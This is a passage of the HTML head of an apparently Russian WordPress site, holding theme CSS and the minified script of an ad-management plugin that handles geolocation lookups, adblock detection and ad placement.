.johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #009688;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #009688;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #009688;}.has-johannes-acc-color{ color: #009688;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #009688;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -120px;}.johannes-cover-indent .johannes-cover .section-head{top: 30px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://par-torg.com/wp-content/themes/johannes-child/style.css?ver=1.3.3' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama-wp.js-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2282469414042470"
     crossorigin="anonymous"></script> <meta name="8e78e181b3ffc057ee8aecd33d963845" content=""><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}
#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/par-torg.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/par-torg.com\/ip.html","get_ip":"https:\/\/par-torg.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var 